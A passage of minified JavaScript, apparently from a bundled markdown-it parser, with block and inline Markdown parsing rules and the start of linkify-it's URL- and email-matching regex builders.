,u.lineMax=Ei,u.parentType=dt,B[1]=u.line,E=0;E<mt.length;E++)u.bMarks[E+d]=nt[E],u.tShift[E+d]=mt[E],u.sCount[E+d]=St[E],u.bsCount[E+d]=K[E];return u.blkIndent=yt,!0},["paragraph","reference","blockquote","list"]],["hr",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||42!==(_=u.src.charCodeAt(O++))&&45!==_&&95!==_)return!1;for(k=1;O<V;){if((E=u.src.charCodeAt(O++))!==_&&!Mt(E))return!1;E===_&&k++}return!(k<3||!m&&(u.line=d+1,(w=u.push("hr","hr",0)).map=[d,u.line],w.markup=Array(k+1).join(String.fromCharCode(_)),0))},["paragraph","reference","blockquote","list"]],["list",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te,We,Ei,oe,or,P0,N0,D0,q0,ti,B0=!1,q2=!0;if(u.sCount[d]-u.blkIndent>=4||u.listIndent>=0&&u.sCount[d]-u.listIndent>=4&&u.sCount[d]<u.blkIndent)return!1;if(m&&"paragraph"===u.parentType&&u.tShift[d]>=u.blkIndent&&(B0=!0),(or=pe(u,d))>=0){if(B=!0,N0=u.bMarks[d]+u.tShift[d],dt=Number(u.src.substr(N0,or-N0-1)),B0&&1!==dt)return!1}else{if(!((or=Vt(u,d))>=0))return!1;B=!1}if(B0&&u.skipSpaces(or)>=u.eMarks[d])return!1;if(yt=u.src.charCodeAt(or-1),m)return!0;for(K=u.tokens.length,B?(ti=u.push("ordered_list_open","ol",1),1!==dt&&(ti.attrs=[["start",dt]])):ti=u.push("bullet_list_open","ul",1),ti.map=nt=[d,0],ti.markup=String.fromCharCode(yt),mt=d,P0=!1,q0=u.md.block.ruler.getRules("list"),wt=u.parentType,u.parentType="list";mt<v;){for(oe=or,St=u.eMarks[mt],V=At=u.sCount[mt]+or-(u.bMarks[d]+u.tShift[d]);oe<St;){if(9===(_=u.src.charCodeAt(oe)))At+=4-(At+u.bsCount[mt])%4;else{if(32!==_)break;At++}oe++}if((O=(k=oe)>=St?1:At-V)>4&&(O=1),w=V+O,(ti=u.push("list_item_open","li",1)).markup=String.fromCharCode(yt),ti.map=z=[d,0],Ei=u.tight,We=u.tShift[d],te=u.sCount[d],Zt=u.listIndent,u.listIndent=u.blkIndent,u.blkIndent=w,u.tight=!0,u.tShift[d]=k-u.bMarks[d],u.sCount[d]=At,k>=St&&u.isEmpty(d+1)?u.line=Math.min(u.line+2,v):u.md.block.tokenize(u,d,v,!0),u.tight&&!P0||(q2=!1),P0=u.line-d>1&&u.isEmpty(u.line-1),u.blkIndent=u.listIndent,u.listIndent=Zt,u.tShift[d]=We,u.sCount[d]=te,u.tight=Ei,(ti=u.push("list_item_close","li",-1)).markup=String.fromCharCode(yt),mt=d=u.line,z[1]=mt,k=u.bMarks[d],mt>=v||u.sCount[mt]<u.blkIndent||u.sCount[d]-u.blkIndent>=4)break;for(D0=!1,E=0,H=q0.length;E<H;E++)if(q0[E](u,mt,v,!0)){D0=!0;break}if(D0)break;if(B){if((or=pe(u,mt))<0)break}else if((or=Vt(u,mt))<0)break;if(yt!==u.src.charCodeAt(or-1))break}return(ti=B?u.push("ordered_list_close","ol",-1):u.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(yt),nt[1]=mt,u.line=mt,u.parentType=wt,q2&&function(ha,D7){var Mi,B2,q7=ha.level+2;for(Mi=D7+2,B2=ha.tokens.length-2;Mi<B2;Mi++)ha.tokens[Mi].level===q7&&"paragraph_open"===ha.tokens[Mi].type&&(ha.tokens[Mi+2].hidden=!0,ha.tokens[Mi].hidden=!0,Mi+=2)}(u,K),!0},["paragraph","reference","blockquote"]],["reference",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt=0,wt=u.bMarks[d]+u.tShift[d],te=u.eMarks[d],We=d+1;if(u.sCount[d]-u.blkIndent>=4||91!==u.src.charCodeAt(wt))return!1;for(;++wt<te;)if(93===u.src.charCodeAt(wt)&&92!==u.src.charCodeAt(wt-1)){if(wt+1===te||58!==u.src.charCodeAt(wt+1))return!1;break}for(w=u.lineMax,mt=u.md.block.ruler.getRules("reference"),nt=u.parentType,u.parentType="reference";We<w&&!u.isEmpty(We);We++)if(!(u.sCount[We]-u.blkIndent>3||u.sCount[We]<0)){for(St=!1,V=0,B=mt.length;V<B;V++)if(mt[V](u,We,w,!0)){St=!0;break}if(St)break}for(te=(dt=u.getLines(d,We,u.blkIndent,!1).trim()).length,wt=1;wt<te;wt++){if(91===(_=dt.charCodeAt(wt)))return!1;if(93===_){H=wt;break}(10===_||92===_&&++wt<te&&10===dt.charCodeAt(wt))&&Zt++}if(H<0||58!==dt.charCodeAt(H+1))return!1;for(wt=H+2;wt<te;wt++)if(10===(_=dt.charCodeAt(wt)))Zt++;else if(!le(_))break;if(!(K=u.md.helpers.parseLinkDestination(dt,wt,te)).ok||(O=u.md.normalizeLink(K.str),!u.md.validateLink(O)))return!1;for(k=wt=K.pos,E=Zt+=K.lines,yt=wt;wt<te;wt++)if(10===(_=dt.charCodeAt(wt)))Zt++;else if(!le(_))break;for(K=u.md.helpers.parseLinkTitle(dt,wt,te),wt<te&&yt!==wt&&K.ok?(At=K.str,wt=K.pos,Zt+=K.lines):(At="",wt=k,Zt=E);wt<te&&(_=dt.charCodeAt(wt),le(_));)wt++;if(wt<te&&10!==dt.charCodeAt(wt)&&At)for(At="",wt=k,Zt=E;wt<te&&(_=dt.charCodeAt(wt),le(_));)wt++;return!(wt<te&&10!==dt.charCodeAt(wt)||!(z=ir(dt.slice(1,H)))||!m&&(void 0===u.env.references&&(u.env.references={}),void 0===u.env.references[z]&&(u.env.references[z]={title:At,href:O}),u.parentType=nt,u.line=d+Zt+1,0))}],["heading",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||35!==(_=u.src.charCodeAt(O))||O>=V)return!1;for(k=1,_=u.src.charCodeAt(++O);35===_&&O<V&&k<=6;)k++,_=u.src.charCodeAt(++O);return!(k>6||O<V&&!vt(_)||!m&&(V=u.skipSpacesBack(V,O),(E=u.skipCharsBack(V,35,O))>O&&vt(u.src.charCodeAt(E-1))&&(V=E),u.line=d+1,(w=u.push("heading_open","h"+String(k),1)).markup="########".slice(0,k),w.map=[d,u.line],(w=u.push("inline","",0)).content=u.src.slice(O,V).trim(),w.map=[d,u.line],w.children=[],(w=u.push("heading_close","h"+String(k),-1)).markup="########".slice(0,k),0))},["paragraph","reference","blockquote"]],["lheading",function(u,d,v){var m,_,k,E,w,O,V,B,z,H,nt=d+1,K=u.md.block.ruler.getRules("paragraph");if(u.sCount[d]-u.blkIndent>=4)return!1;for(H=u.parentType,u.parentType="paragraph";nt<v&&!u.isEmpty(nt);nt++)if(!(u.sCount[nt]-u.blkIndent>3)){if(u.sCount[nt]>=u.blkIndent&&(O=u.bMarks[nt]+u.tShift[nt])<(V=u.eMarks[nt])&&(45===(z=u.src.charCodeAt(O))||61===z)&&(O=u.skipChars(O,z),(O=u.skipSpaces(O))>=V)){B=61===z?1:2;break}if(!(u.sCount[nt]<0)){for(_=!1,k=0,E=K.length;k<E;k++)if(K[k](u,nt,v,!0)){_=!0;break}if(_)break}}return!!B&&(m=u.getLines(d,nt,u.blkIndent,!1).trim(),u.line=nt+1,(w=u.push("heading_open","h"+String(B),1)).markup=String.fromCharCode(z),w.map=[d,u.line],(w=u.push("inline","",0)).content=m,w.map=[d,u.line-1],w.children=[],(w=u.push("heading_close","h"+String(B),-1)).markup=String.fromCharCode(z),u.parentType=H,!0)}],["html_block",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||!u.md.options.html||60!==u.src.charCodeAt(O))return!1;for(w=u.src.slice(O,V),_=0;_<Ft.length&&!Ft[_][0].test(w);_++);if(_===Ft.length)return!1;if(m)return Ft[_][2];if(k=d+1,!Ft[_][1].test(w))for(;k<v&&!(u.sCount[k]<u.blkIndent);k++)if(w=u.src.slice(O=u.bMarks[k]+u.tShift[k],V=u.eMarks[k]),Ft[_][1].test(w)){0!==w.length&&k++;break}return u.line=k,(E=u.push("html_block","",0)).map=[d,k],E.content=u.getLines(d,k,u.blkIndent,!0),!0},["paragraph","reference","blockquote"]],["paragraph",function(u,d){var v,m,_,k,E,w,O=d+1,V=u.md.block.ruler.getRules("paragraph"),B=u.lineMax;for(w=u.parentType,u.parentType="paragraph";O<B&&!u.isEmpty(O);O++)if(!(u.sCount[O]-u.blkIndent>3||u.sCount[O]<0)){for(m=!1,_=0,k=V.length;_<k;_++)if(V[_](u,O,B,!0)){m=!0;break}if(m)break}return v=u.getLines(d,O,u.blkIndent,!1).trim(),u.line=O,(E=u.push("paragraph_open","p",1)).map=[d,u.line],(E=u.push("inline","",0)).content=v,E.map=[d,u.line],E.children=[],E=u.push("paragraph_close","p",-1),u.parentType=w,!0}]];function ra(){this.ruler=new Le;for(var u=0;u<Xn.length;u++)this.ruler.push(Xn[u][0],Xn[u][1],{alt:(Xn[u][2]||[]).slice()})}ra.prototype.tokenize=function(u,d,v){for(var m,_=this.ruler.getRules(""),k=_.length,E=d,w=!1,O=u.md.options.maxNesting;E<v&&(u.line=E=u.skipEmptyLines(E),!(E>=v))&&!(u.sCount[E]<u.blkIndent);){if(u.level>=O){u.line=v;break}for(m=0;m<k&&!_[m](u,E,v,!1);m++);u.tight=!w,u.isEmpty(u.line-1)&&(w=!0),(E=u.line)<v&&u.isEmpty(E)&&(w=!0,E++,u.line=E)}},ra.prototype.parse=function(u,d,v,m){var _;u&&(_=new this.State(u,d,v,m),this.tokenize(_,_.line,_.lineMax))},ra.prototype.State=Jn;var T0=ra;function ie(u){switch(u){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}for(var Jt=Rt.isSpace,na=Rt.isSpace,$r=[],ia=0;ia<256;ia++)$r.push(0);function hr(u,d){var v,m,_,k,E,w=[],O=d.length;for(v=0;v<O;v++)126===(_=d[v]).marker&&-1!==_.end&&(k=d[_.end],(E=u.tokens[_.token]).type="s_open",E.tag="s",E.nesting=1,E.markup="~~",E.content="",(E=u.tokens[k.token]).type="s_close",E.tag="s",E.nesting=-1,E.markup="~~",E.content="","text"===u.tokens[k.token-1].type&&"~"===u.tokens[k.token-1].content&&w.push(k.token-1));for(;w.length;){for(m=(v=w.pop())+1;m<u.tokens.length&&"s_close"===u.tokens[m].type;)m++;v!==--m&&(E=u.tokens[m],u.tokens[m]=u.tokens[v],u.tokens[v]=E)}}"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach(function(u){$r[u.charCodeAt(0)]=1});var Yr={tokenize:function(u,d){var v,m,_,k,w=u.src.charCodeAt(u.pos);if(d||126!==w||(_=(m=u.scanDelims(u.pos,!0)).length,k=String.fromCharCode(w),_<2))return!1;for(_%2&&(u.push("text","",0).content=k,_--),v=0;v<_;v+=2)u.push("text","",0).content=k+k,u.delimiters.push({marker:w,length:0,jump:v/2,token:u.tokens.length-1,end:-1,open:m.can_open,close:m.can_close});return u.pos+=m.length,!0},postProcess:function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(hr(u,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&hr(u,v[d].delimiters)}};function dn(u,d){var v,m,_,k,E,w;for(v=d.length-1;v>=0;v--)95!==(m=d[v]).marker&&42!==m.marker||-1!==m.end&&(_=d[m.end],w=v>0&&d[v-1].end===m.end+1&&d[v-1].token===m.token-1&&d[m.end+1].token===_.token+1&&d[v-1].marker===m.marker,E=String.fromCharCode(m.marker),(k=u.tokens[m.token]).type=w?"strong_open":"em_open",k.tag=w?"strong":"em",k.nesting=1,k.markup=w?E+E:E,k.content="",(k=u.tokens[_.token]).type=w?"strong_close":"em_close",k.tag=w?"strong":"em",k.nesting=-1,k.markup=w?E+E:E,k.content="",w&&(u.tokens[d[v-1].token].content="",u.tokens[d[m.end+1].token].content="",v--))}var Ai={tokenize:function(u,d){var v,m,k=u.src.charCodeAt(u.pos);if(d||95!==k&&42!==k)return!1;for(m=u.scanDelims(u.pos,42===k),v=0;v<m.length;v++)u.push("text","",0).content=String.fromCharCode(k),u.delimiters.push({marker:k,length:m.length,jump:v,token:u.tokens.length-1,end:-1,open:m.can_open,close:m.can_close});return u.pos+=m.length,!0},postProcess:function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(dn(u,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&dn(u,v[d].delimiters)}},oa=Rt.normalizeReference,Mn=Rt.isSpace,On=Rt.normalizeReference,aa=Rt.isSpace,sa=/^([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,Ds=/^([a-zA-Z][a-zA-Z0-9+.\-]{1,31}):([^<>\x00-\x20]*)$/,ca=Xt.HTML_TAG_RE,la=Rt.has,gl=Rt.isValidEntityCode,lo=Rt.fromCodePoint,ua=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,y7=/^&([a-z][a-z0-9]{1,31});/i;function w2(u,d){var v,m,_,k,E,w,O,V,B={},z=d.length;for(v=0;v<z;v++)if((_=d[v]).length=_.length||0,_.close){for(B.hasOwnProperty(_.marker)||(B[_.marker]=[-1,-1,-1]),E=B[_.marker][_.length%3],(m=v-_.jump-1)<-1&&(m=-1),w=m;m>E;m-=k.jump+1)if((k=d[m]).marker===_.marker&&k.open&&k.end<0&&(O=!1,(k.close||_.open)&&(k.length+_.length)%3==0&&(k.length%3==0&&_.length%3==0||(O=!0)),!O)){_.jump=v-m+(V=m>0&&!d[m-1].open?d[m-1].jump+1:0),_.open=!1,k.end=v,k.jump=V,k.close=!1,w=-1;break}-1!==w&&(B[_.marker][(_.length||0)%3]=w)}}var S2=Rt.isWhiteSpace,C2=Rt.isPunctChar,k2=Rt.isMdAsciiPunct;function qs(u,d,v,m){this.src=u,this.env=v,this.md=d,this.tokens=m,this.tokens_meta=Array(m.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1}qs.prototype.pushPending=function(){var u=new Wr("text","",0);return u.content=this.pending,u.level=this.pendingLevel,this.tokens.push(u),this.pending="",u},qs.prototype.push=function(u,d,v){this.pending&&this.pushPending();var m=new Wr(u,d,v),_=null;return v<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),m.level=this.level,v>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],_={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(m),this.tokens_meta.push(_),m},qs.prototype.scanDelims=function(u,d){var v,m,_,k,E,w,O,V,B,z=u,H=!0,nt=!0,K=this.posMax,yt=this.src.charCodeAt(u);for(v=u>0?this.src.charCodeAt(u-1):32;z<K&&this.src.charCodeAt(z)===yt;)z++;return _=z-u,m=z<K?this.src.charCodeAt(z):32,O=k2(v)||C2(String.fromCharCode(v)),B=k2(m)||C2(String.fromCharCode(m)),w=S2(v),(V=S2(m))?H=!1:B&&(w||O||(H=!1)),w?nt=!1:O&&(V||B||(nt=!1)),d?(k=H,E=nt):(k=H&&(!nt||O),E=nt&&(!H||B)),{can_open:k,can_close:E,length:_}},qs.prototype.Token=Wr;var _7=qs,L0=[["text",function(u,d){for(var v=u.pos;v<u.posMax&&!ie(u.src.charCodeAt(v));)v++;return v!==u.pos&&(d||(u.pending+=u.src.slice(u.pos,v)),u.pos=v,!0)}],["newline",function(u,d){var v,m,_=u.pos;if(10!==u.src.charCodeAt(_))return!1;for(v=u.pending.length-1,m=u.posMax,d||(v>=0&&32===u.pending.charCodeAt(v)?v>=1&&32===u.pending.charCodeAt(v-1)?(u.pending=u.pending.replace(/ +$/,""),u.push("hardbreak","br",0)):(u.pending=u.pending.slice(0,-1),u.push("softbreak","br",0)):u.push("softbreak","br",0)),_++;_<m&&Jt(u.src.charCodeAt(_));)_++;return u.pos=_,!0}],["escape",function(u,d){var v,m=u.pos,_=u.posMax;if(92!==u.src.charCodeAt(m))return!1;if(++m<_){if((v=u.src.charCodeAt(m))<256&&0!==$r[v])return d||(u.pending+=u.src[m]),u.pos+=2,!0;if(10===v){for(d||u.push("hardbreak","br",0),m++;m<_&&(v=u.src.charCodeAt(m),na(v));)m++;return u.pos=m,!0}}return d||(u.pending+="\\"),u.pos++,!0}],["backticks",function(u,d){var v,m,_,k,E,w,O,V,B=u.pos;if(96!==u.src.charCodeAt(B))return!1;for(v=B,B++,m=u.posMax;B<m&&96===u.src.charCodeAt(B);)B++;if(O=(_=u.src.slice(v,B)).length,u.backticksScanned&&(u.backticks[O]||0)<=v)return d||(u.pending+=_),u.pos+=O,!0;for(E=w=B;-1!==(E=u.src.indexOf("`",w));){for(w=E+1;w<m&&96===u.src.charCodeAt(w);)w++;if((V=w-E)===O)return d||((k=u.push("code_inline","code",0)).markup=_,k.content=u.src.slice(B,E).replace(/\n/g," ").replace(/^ (.+) $/,"$1")),u.pos=w,!0;u.backticks[V]=E}return u.backticksScanned=!0,d||(u.pending+=_),u.pos+=O,!0}],["strikethrough",Yr.tokenize],["emphasis",Ai.tokenize],["link",function(u,d){var v,m,_,k,E,w,O,V,B="",z="",H=u.pos,nt=u.posMax,K=u.pos,yt=!0;if(91!==u.src.charCodeAt(u.pos)||(E=u.pos+1,(k=u.md.helpers.parseLinkLabel(u,u.pos,!0))<0))return!1;if((w=k+1)<nt&&40===u.src.charCodeAt(w)){for(yt=!1,w++;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);if(w>=nt)return!1;if(K=w,(O=u.md.helpers.parseLinkDestination(u.src,w,u.posMax)).ok){for(B=u.md.normalizeLink(O.str),u.md.validateLink(B)?w=O.pos:B="",K=w;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);if(O=u.md.helpers.parseLinkTitle(u.src,w,u.posMax),w<nt&&K!==w&&O.ok)for(z=O.str,w=O.pos;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);}(w>=nt||41!==u.src.charCodeAt(w))&&(yt=!0),w++}if(yt){if(void 0===u.env.references)return!1;if(w<nt&&91===u.src.charCodeAt(w)?(K=w+1,(w=u.md.helpers.parseLinkLabel(u,w))>=0?_=u.src.slice(K,w++):w=k+1):w=k+1,_||(_=u.src.slice(E,k)),!(V=u.env.references[oa(_)]))return u.pos=H,!1;B=V.href,z=V.title}return d||(u.pos=E,u.posMax=k,u.push("link_open","a",1).attrs=v=[["href",B]],z&&v.push(["title",z]),u.md.inline.tokenize(u),u.push("link_close","a",-1)),u.pos=w,u.posMax=nt,!0}],["image",function(u,d){var v,m,_,k,E,w,O,V,B,z,H,nt,K,yt="",dt=u.pos,St=u.posMax;if(33!==u.src.charCodeAt(u.pos)||91!==u.src.charCodeAt(u.pos+1)||(w=u.pos+2,(E=u.md.helpers.parseLinkLabel(u,u.pos+1,!1))<0))return!1;if((O=E+1)<St&&40===u.src.charCodeAt(O)){for(O++;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);if(O>=St)return!1;for(K=O,(B=u.md.helpers.parseLinkDestination(u.src,O,u.posMax)).ok&&(yt=u.md.normalizeLink(B.str),u.md.validateLink(yt)?O=B.pos:yt=""),K=O;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);if(B=u.md.helpers.parseLinkTitle(u.src,O,u.posMax),O<St&&K!==O&&B.ok)for(z=B.str,O=B.pos;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);else z="";if(O>=St||41!==u.src.charCodeAt(O))return u.pos=dt,!1;O++}else{if(void 0===u.env.references)return!1;if(O<St&&91===u.src.charCodeAt(O)?(K=O+1,(O=u.md.helpers.parseLinkLabel(u,O))>=0?k=u.src.slice(K,O++):O=E+1):O=E+1,k||(k=u.src.slice(w,E)),!(V=u.env.references[On(k)]))return u.pos=dt,!1;yt=V.href,z=V.title}return d||(_=u.src.slice(w,E),u.md.inline.parse(_,u.md,u.env,nt=[]),(H=u.push("image","img",0)).attrs=v=[["src",yt],["alt",""]],H.children=nt,H.content=_,z&&v.push(["title",z])),u.pos=O,u.posMax=St,!0}],["autolink",function(u,d){var v,m,_,k,E,w,O=u.pos;if(60!==u.src.charCodeAt(O))return!1;for(E=u.pos,w=u.posMax;;){if(++O>=w||60===(k=u.src.charCodeAt(O)))return!1;if(62===k)break}return v=u.src.slice(E+1,O),Ds.test(v)?(m=u.md.normalizeLink(v),!!u.md.validateLink(m)&&(d||((_=u.push("link_open","a",1)).attrs=[["href",m]],_.markup="autolink",_.info="auto",(_=u.push("text","",0)).content=u.md.normalizeLinkText(v),(_=u.push("link_close","a",-1)).markup="autolink",_.info="auto"),u.pos+=v.length+2,!0)):!!sa.test(v)&&(m=u.md.normalizeLink("mailto:"+v),!!u.md.validateLink(m)&&(d||((_=u.push("link_open","a",1)).attrs=[["href",m]],_.markup="autolink",_.info="auto",(_=u.push("text","",0)).content=u.md.normalizeLinkText(v),(_=u.push("link_close","a",-1)).markup="autolink",_.info="auto"),u.pos+=v.length+2,!0))}],["html_inline",function(u,d){var v,m,_,E,w,k=u.pos;return!(!u.md.options.html||(_=u.posMax,60!==u.src.charCodeAt(k)||k+2>=_||33!==(v=u.src.charCodeAt(k+1))&&63!==v&&47!==v&&(E=v,w=32|E,!(w>=97&&w<=122))||!(m=u.src.slice(k).match(ca))||(d||(u.push("html_inline","",0).content=u.src.slice(k,k+m[0].length)),u.pos+=m[0].length,0)))}],["entity",function(u,d){var v,m,_=u.pos,k=u.posMax;if(38!==u.src.charCodeAt(_))return!1;if(_+1<k)if(35===u.src.charCodeAt(_+1)){if(m=u.src.slice(_).match(ua))return d||(v="x"===m[1][0].toLowerCase()?parseInt(m[1].slice(1),16):parseInt(m[1],10),u.pending+=gl(v)?lo(v):lo(65533)),u.pos+=m[0].length,!0}else if((m=u.src.slice(_).match(y7))&&la(j,m[1]))return d||(u.pending+=j[m[1]]),u.pos+=m[0].length,!0;return d||(u.pending+="&"),u.pos++,!0}]],F0=[["balance_pairs",function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(w2(0,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&w2(0,v[d].delimiters)}],["strikethrough",Yr.postProcess],["emphasis",Ai.postProcess],["text_collapse",function(u){var d,v,m=0,_=u.tokens,k=u.tokens.length;for(d=v=0;d<k;d++)_[d].nesting<0&&m--,_[d].level=m,_[d].nesting>0&&m++,"text"===_[d].type&&d+1<k&&"text"===_[d+1].type?_[d+1].content=_[d].content+_[d+1].content:(d!==v&&(_[v]=_[d]),v++);d!==v&&(_.length=v)}]];function Bs(){var u;for(this.ruler=new Le,u=0;u<L0.length;u++)this.ruler.push(L0[u][0],L0[u][1]);for(this.ruler2=new Le,u=0;u<F0.length;u++)this.ruler2.push(F0[u][0],F0[u][1])}Bs.prototype.skipToken=function(u){var d,v,m=u.pos,_=this.ruler.getRules(""),k=_.length,w=u.cache;if(void 0===w[m]){if(u.level<u.md.options.maxNesting)for(v=0;v<k&&(u.level++,d=_[v](u,!0),u.level--,!d);v++);else u.pos=u.posMax;d||u.pos++,w[m]=u.pos}else u.pos=w[m]},Bs.prototype.tokenize=function(u){for(var d,v,m=this.ruler.getRules(""),_=m.length,k=u.posMax,E=u.md.options.maxNesting;u.pos<k;){if(u.level<E)for(v=0;v<_&&!(d=m[v](u,!1));v++);if(d){if(u.pos>=k)break}else u.pending+=u.src[u.pos++]}u.pending&&u.pushPending()},Bs.prototype.parse=function(u,d,v,m){var _,k,E,w=new this.State(u,d,v,m);for(this.tokenize(w),E=(k=this.ruler2.getRules("")).length,_=0;_<E;_++)k[_](w)},Bs.prototype.State=_7;var b7=Bs,w7=function(u){var d={};return d.src_Any=Hr.source,d.src_Cc=fr.source,d.src_Z=Or.source,d.src_P=X.source,d.src_ZPCc=[d.src_Z,d.src_P,d.src_Cc].join("|"),d.src_ZCc=[d.src_Z,d.src_Cc].join("|"),d.src_pseudo_letter="(?:(?![><\uff5c]|"+d.src_ZPCc+")"+d.src_Any+")",d.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",d.src_auth="(?:(?:(?!"+d.src_ZCc+"|[@/\\[\\]()]).)+@)?",d.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",d.src_host_terminator="(?=$|[><\uff5c]|"+d.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+d.src_ZPCc+"))",d.src_path="(?:[/?#](?:(?!"+d.src_ZCc+"|[><\uff5c]|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+d.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+d.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+d.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+d.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+d.src_ZCc+"|[']).)+\\'|\\'(?="+d.src_pseudo_letter+"|[-]).|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+d.src_ZCc+"|[.]).|"+(u&&u["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+d.src_ZCc+").|\\!+(?!"+d.src_ZCc+"|[!]).|\\?(?!"+d.src_ZCc+"|[?]).)+|\\/)?",d.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',d.src_xn="xn--[a-z0-9\\-]{1,59}",d.src_domain_root="(?:"+d.src_xn+"|"+d.src_pseudo_letter+"{1,63})",d.src_domain="(?:"+d.src_xn+"|(?:"+d.src_pseudo_letter+")|(?:"+d.src_pseudo_letter+"(?:-|"+d.src_pseudo_letter+"){0,61}"+d.src_pseudo_letter+"))",d.src_host="(?:(?:(?:(?:"+d.src_domain+")\\.)*"+d.src_domain+"))",d.tpl_host_fuzzy="(?:"+d.src_ip4+"|(?:(?:(?:"+d.src_domain+")\\.)+(?:%TLDS%)))",d.tpl_host_no_ip_fuzzy="(?:(?:(?:"+d.src_domain+")\\.)+(?:%TLDS%))",d.src_host_strict=d.src_host+d.src_host_terminator,d.tpl_host_fuzzy_strict=d.tpl_host_fuzzy+d.src_host_terminator,d.src_host_port_strict=d.src_host+d.src_port+d.src_host_terminator,d.tpl_host_port_fuzzy_strict=d.tpl_host_fuzzy+d.src_port+d.src_host_terminator,d.tpl_host_port_no_ip_fuzzy_strict=d.tpl_host_no_ip_fuzzy+d.src_port+d.src_host_terminator,d.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+d.src_ZPCc+"|>|$))",d.tpl_email_fuzzy='(^|[><\uff5c]|"|\\(|'+d.src_ZCc+")("+d.src_email_name+"@"+d.tpl_host_fuzzy_strict+")",d.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+d.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+d.tpl_host_port_fuzzy_strict+d.src_path+")",d.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+d.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+d.tpl_host_port_no_ip_fuzzy_strict+d.src_path+")",d};function I0(u){return Array.prototype.slice.call(arguments,1).forEach(function(v){v&&Object.keys(v).forEach(function(m){u[m]=v[m]})}),u}function vl(u){return Object.prototype.toString.call(u)}function x2(u){return"[object Function]"===vl(u)}function S7(u){return u.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var A2={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1},C7={"http:":{validate:function(u,d,v){var m=u.slice(d);return v.re.http||(v.re.http=new RegExp("^\\/\\/"+v.re.src_auth+v.re.src_host_port_strict+v.re.src_path,"i")),v.re.http.test(m)?m.match(v.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(u,d,v){var m=u.slice(d);return v.re.no_http||(v.re.no_http=new RegExp("^"+v.re.src_auth+"(?:localhost|(?:(?:"+v.re.src_domain+")\\.)+"+v.re.src_domain_root+")"+v.re.src_port+v.re.src_host_terminator+v.re.src_path,"i")),v.re.no_http.test(m)?d>=3&&":"===u[d-3]||d>=3&&"/"===u[d-3]?0:m.match(v.re.no_http)[0].length:0}},"mailto:":{validate:function(u,d,v){var m=u.slice(d);return v.re.mailto||(v.re.mailto=new RegExp("^"+v.re.src_email_name+"@"+v.re.src_host_strict,"i")),v.re.mailto.test(m)?m.match(v.re.mailto)[0].length:0}}},k7="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|\u0440\u0444".split("|");function ml(u){var d=u.re=w7(u.__opts__),v=u.__tlds__.slice();function m(w){return 